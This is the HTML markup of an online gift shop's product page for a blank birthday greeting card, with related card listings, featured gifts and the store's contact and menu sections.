	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-13_1-1.jpg" class="woocommerce-main-image img-responsive" alt="" href="https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-13_1-1.jpg" title="Untitled-13_1" decoding="async" fetchpriority="high" srcset="https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-13_1-1.jpg 600w, https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-13_1-1-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols ccols-4"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="Untitled-13_1" src="https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-13_1-1-150x150.jpg" /></div></div></div>
						</div>

			<div class="summary entry-summary col-md-6">
							<h2 class="product_title entry-title show-product-nav">
		Birthday Cards 12	</h2>
<div class="product-nav">		<div class="product-prev">
			<a href="https://www.theblissburry.com/product/birthday-cards-29-2/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://www.theblissburry.com/wp-content/uploads/2021/05/Untitled-2_1-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Birthday Cards 29</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<a href="https://www.theblissburry.com/product/birthday-cards-17/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-18_1-1-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Birthday Cards 17</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div><div class="sticky-product hide pos-1"><div class="container"><div class="sticky-image"><img width="150" height="150" src="https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-13_1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div><div class="sticky-detail"><div class="product-name-area"><h2 class="product-name">Birthday Cards 12</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;550</bdi></span></p>
</div><div class="star-rating" title="0"><span style="width:0%"></span></div><div class="availability"><span>In stock</span></div></div><div class="add-to-cart"><button type="submit" class="single_add_to_cart_button button">Add to cart</button></div></div></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;550</bdi></span></p>

<div class="description woocommerce-product-details__short-description">
	<p>It is a blank card. Your personal message will be hand-written or printed inside of the card.</p>
<p><strong>Note:</strong> Envelope colour and its design may vary based on availability.</p>
<p>If you want to customize a greeting card with your very own pictures please contact us via 0778 64 44 64 (voice/whatsapp/imo/viber)</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BliGCBir0012</span></span>

	
	
	
	
</div>
<div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://www.theblissburry.com/product/birthday-cards-12/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Birthday+Cards+12&amp;url=https://www.theblissburry.com/product/birthday-cards-12/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.theblissburry.com/product/birthday-cards-12/&amp;title=Birthday+Cards+12" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.theblissburry.com/product/birthday-cards-12/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=Birthday+Cards+12&amp;body=https://www.theblissburry.com/product/birthday-cards-12/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a>
		<a href="whatsapp://send?text=Birthday%20Cards%2012 - https://www.theblissburry.com/product/birthday-cards-12/" data-action="share/whatsapp/share"  rel="nofollow" data-tooltip data-placement='bottom' title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a>
	</div></div>						</div>

					</div><!-- .summary -->
		</div>

	

</div><!-- #product-7372 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-product-sidebar right-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
						<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="block-widget-6" class="widget widget-block">			<div class="block">
				<div class="porto-block"><style>.feature-box .feature-box-info { padding-left: 0; }</style><div class="vc_row wpb_row row info-box-small-wrap"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left   mb-0">
		<div class="wpb_wrapper">
			
			<a href="https://www.theblissburry.com/product-category/soft-toys/" target="_self"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="269" height="322" src="https://www.theblissburry.com/wp-content/uploads/2020/03/50-off-banner.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></div></a>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row info-box-small-wrap m-t-lg"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element  mb-0" >
		<div class="wpb_wrapper">
			<h3 class="widget-title">Featured Product</h3>

		</div>
	</div>
<div class="porto-carousel owl-carousel has-ccols ccols-1 m-b-none show-nav-title" data-plugin-options="{&quot;stagePadding&quot;:0,&quot;margin&quot;:0,&quot;autoplay&quot;:false,&quot;autoplayTimeout&quot;:5000,&quot;autoplayHoverPause&quot;:false,&quot;items&quot;:1,&quot;lg&quot;:1,&quot;md&quot;:1,&quot;sm&quot;:1,&quot;xs&quot;:1,&quot;nav&quot;:&quot;yes&quot;,&quot;dots&quot;:false,&quot;animateIn&quot;:&quot;slideInRight&quot;,&quot;animateOut&quot;:&quot;slideOutLeft&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;center&quot;:false,&quot;video&quot;:false,&quot;lazyLoad&quot;:false,&quot;fullscreen&quot;:false}"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/ferrero-rose-bouquet/" title="Ferrero &amp; Rose Bouquet">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/flowers1-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/ferrero-rose-bouquet/" title="Ferrero &amp; Rose Bouquet">
			<span class="product-title">Ferrero &amp; Rose Bouquet</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;17,800</bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/winnie-teddy-bear/" title="Winnie Teddy Bear">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/teddy6-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/winnie-teddy-bear/" title="Winnie Teddy Bear">
			<span class="product-title">Winnie Teddy Bear</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;900</bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/poppy-teddy-bear/" title="Poppy Teddy Bear">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/teddy5-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/poppy-teddy-bear/" title="Poppy Teddy Bear">
			<span class="product-title">Poppy Teddy Bear</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;1,450</bdi></span>	</div>

	</li>
</ul></div></div><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/ferrero-rose-bouquet/" title="Ferrero &amp; Rose Bouquet">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/flowers1-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/ferrero-rose-bouquet/" title="Ferrero &amp; Rose Bouquet">
			<span class="product-title">Ferrero &amp; Rose Bouquet</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;17,800</bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/winnie-teddy-bear/" title="Winnie Teddy Bear">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/teddy6-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/winnie-teddy-bear/" title="Winnie Teddy Bear">
			<span class="product-title">Winnie Teddy Bear</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;900</bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/poppy-teddy-bear/" title="Poppy Teddy Bear">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/teddy5-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/poppy-teddy-bear/" title="Poppy Teddy Bear">
			<span class="product-title">Poppy Teddy Bear</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;1,450</bdi></span>	</div>

	</li>
</ul></div></div></div></div></div></div></div>			</div>
		</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Related products</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right pcols-lg-5 pcols-md-4 pcols-xs-3 pcols-ls-2 pwidth-lg-5 pwidth-md-4 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:5,&quot;md&quot;:4,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}" data-product_layout="product-default">

				
					
<li class="product-col product-default product type-product post-7361 status-publish first instock product_cat-birthday-cards product_cat-gifts-for-him product_cat-greeting-cards has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/birthday-cards-07/">
			<div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-8_1-1-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/birthday-cards-07/">
	<h3 class="woocommerce-loop-product__title">Birthday Cards 07</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;550</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-7336 status-publish instock product_cat-birthday-cards product_cat-greeting-cards has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/birthday-cards-02/">
			<div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-3_1-1-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/birthday-cards-02/">
	<h3 class="woocommerce-loop-product__title">Birthday Cards 02</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;550</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-7368 status-publish instock product_cat-birthday-cards product_cat-gifts-for-her product_cat-gifts-for-him product_cat-greeting-cards has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/birthday-cards-10/">
			<div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-11_1-1-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/birthday-cards-10/">
	<h3 class="woocommerce-loop-product__title">Birthday Cards 10</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;550</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-7318 status-publish last instock product_cat-anniversary product_cat-greeting-cards has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/anniversary-cards-09-2/">
			<div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-11-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/anniversary-cards-09-2/">
	<h3 class="woocommerce-loop-product__title">Anniversary Cards 10</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;550</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-7296 status-publish first instock product_cat-anniversary product_cat-greeting-cards has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/anniversary-cards-01/">
			<div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2020/03/Untitcd-3_1-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/anniversary-cards-01/">
	<h3 class="woocommerce-loop-product__title">Anniversary Cards 01</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;550</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-7370 status-publish instock product_cat-birthday-cards product_cat-gifts-for-her product_cat-greeting-cards has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/birthday-cards-11/">
			<div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-12_1-1-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/birthday-cards-11/">
	<h3 class="woocommerce-loop-product__title">Birthday Cards 11</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;550</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-7316 status-publish instock product_cat-anniversary product_cat-greeting-cards has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/anniversary-cards-09/">
			<div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-9-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/anniversary-cards-09/">
	<h3 class="woocommerce-loop-product__title">Anniversary Cards 09</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;550</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-7378 status-publish last instock product_cat-birthday-cards product_cat-gifts-for-her product_cat-gifts-for-mom product_cat-greeting-cards has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/birthday-cards-15/">
			<div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-16_1-1-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/birthday-cards-15/">
	<h3 class="woocommerce-loop-product__title">Birthday Cards 15</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;550</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-7299 status-publish first instock product_cat-anniversary product_cat-greeting-cards has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/anniversary-cards-02/">
			<div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-1-1-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/anniversary-cards-02/">
	<h3 class="woocommerce-loop-product__title">Anniversary Cards 02</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;550</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-7338 status-publish instock product_cat-birthday-cards product_cat-greeting-cards has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/birthday-cards-03/">
			<div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2020/03/Untitled-4_1-1-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/birthday-cards-03/">
	<h3 class="woocommerce-loop-product__title">Birthday Cards 03</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;550</bdi></span></span>

			</div>
</div>
</li>

				
				</ul>
			</div>
		</div>
	</div>
	
		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

				
				
				<div id="footer" class="footer-1 show-ribbon"
>
			<div class="footer-main">
			<div class="container">
									<div class="footer-ribbon">Get in touch</div>
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">CONTACT INFO</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>Address:</strong> <span>The Blissburry (Pvt) Ltd,Borella Road,Pannipitiya,Sri Lanka. 10230</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>PHONE:</strong> <span>(+94) 778 64 44 64</span></li>									<li><i class="far fa-envelope"></i> <strong>EMAIL:</strong> <span><a href="mailto:info@theblissburry.com">info@theblissburry.com</a></span></li>									<li><i class="far fa-clock"></i> <strong>WORKING DAYS/HOURS:</strong> <span>Mon - Fri 8:00am - 8:00pm </span></li>			</ul>
							Sat - Sun 9:00am - 6:00pm 		</div>

		</aside><aside id="follow-us-widget-5" class="widget follow-us"><h3 class="widget-title">Follow Us</h3>		<div class="share-links">
										<a href="https://www.facebook.com/TheBlissburry/"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a>
								<a href="https://www.instagram.com/theblissburry_com/?hl=en"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>
								<a href="whatsapp://send?text=0094778644464"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a>
									</div>

		</aside>								</div>
																<div class="col-lg-9">
									<aside id="block-widget-7" class="widget widget-block">			<div class="block">
				<div class="porto-block"><style>.vc_custom_1513983611218{border-top-width: 1px !important;padding-top: 32px !important;border-top-color: #3d3d38 !important;border-top-style: solid !important;}.vc_custom_1506068952743{margin-top: 28px !important;margin-bottom: 5px !important;}.vc_custom_1514331241041{margin-bottom: 16px !important;}.vc_custom_1585307692130{margin-bottom: 10px !important;}.vc_custom_1583749037175{margin-bottom: 10px !important;}</style><div class="vc_row wpb_row row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><h4  class="vc_custom_heading vc_custom_1514331241041 align-left">SUBSCRIBE NEWSLETTER</h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5>Want to get latest information on New Products and Offers?</h5>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-6 vc_custom_1506068952743"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
<div class="wpcf7 no-js" id="wpcf7-f1546-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/birthday-cards-12/#wpcf7-f1546-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1546" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1546-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="widget_wysija_cont shortcode_wysija">
	<div class="wysija-paragraph">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control wysija-input" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="d-table-cell">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary wysija-submit" type="submit" value="SUBSCRIBE" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row no-padding vc_custom_1513983611218 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><h4  class="vc_custom_heading align-left">COMPANY INFORMATION</h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a title="About us" href="https://www.theblissburry.com/about-us/">About us</a></li>
<li><a title="Contact Us" href="https://www.theblissburry.com/contact-us/">Contact us</a></li>
<li><a href="https://www.theblissburry.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://www.theblissburry.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.theblissburry.com/return-exchange/">Return &amp; Exchange</a></li>
</ul>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-2"><div class="wpb_wrapper vc_column-inner"><h4  class="vc_custom_heading vc_custom_1585307692130 align-left">SUPPORT</h4><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element  mb-4" >
		<div class="wpb_wrapper">
			<ul>
<li><a title="Login" href="https://www.theblissburry.com/my-account/">Login</a></li>
<li><a title="My Account" href="https://www.theblissburry.com/my-account/">My Account</a></li>
<li><a title="Order history" href="https://www.theblissburry.com/my-orders/">Order history</a></li>
<li><a href="https://www.theblissburry.com/faq/">FAQ</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><h4  class="vc_custom_heading vc_custom_1583749037175 align-left">WHY SELECT US?</h4><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element  mb-4" >
		<div class="wpb_wrapper">
			<ul>
<li><a href="#">- Exclusive, premium quality gifts</a></li>
<li><a href="#">- Superior level of customer service</a></li>
<li><a href="#">- 100% guaranteed customer satisfaction</a></li>
</ul>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element  mb-4" >
		<div class="wpb_wrapper">
			<ul>
<li><a href="#">- Personalized service</a></li>
<li><a href="#">- 24/7 customer support</a></li>
<li><a href="#">- Island wide free delivery for selected products</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div>			</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© TheBlissburry.com 2019. All Rights Reserved</span>		</div>
		
					<div class="footer-right">
															<img class="img-responsive footer-payment-img" src="//www.theblissburry.com/wp-content/uploads/2020/05/Untitled-1_2-1.jpg" alt="Payment Gateways" />
																</div>
		
			</div>
</div>
</div>

				
			</div>

		
		
	</div><!-- end wrapper -->
			<div class="after-loading-success-message">
			<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Go to cart page</button>
				<button class="button btn-primay continue_shopping">Continue</button>
			</div>
		</div>
		
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
	<a href="#" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
	<div class="menu-wrap"><ul id="menu-the-blissburry-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/cakes/">Cakes</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2037" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/cakes/">All Cakes</a></li>
	<li id="accordion-menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/best-seller-cakes/">Best Seller</a></li>
	<li id="accordion-menu-item-2039" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/birthday-cakes/">Birthday</a></li>
	<li id="accordion-menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/cakes/kids-birthday-cakes/">Kids&#8217; Birthday Cakes</a></li>
	<li id="accordion-menu-item-2040" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/love-anniversary-cakes/">Love / Anniversary</a></li>
	<li id="accordion-menu-item-2042" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/naked-cakes/">Naked / Fresh Floral Cakes</a></li>
	<li id="accordion-menu-item-2043" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/printed-cakes/">Printed Cakes</a></li>
	<li id="accordion-menu-item-2044" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/cakes/wedding-engagement-cakes/">Wedding / Engagement Cakes</a></li>
	<li id="accordion-menu-item-2041" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/baby-shower-cakes/">Baby Shower</a></li>
	<li id="accordion-menu-item-2045" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/cup-cakes/">Cup Cakes</a></li>
</ul>
</li>
<li id="accordion-menu-item-2089" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/chocolate-gifts/">Chocolate Gifts</a></li>
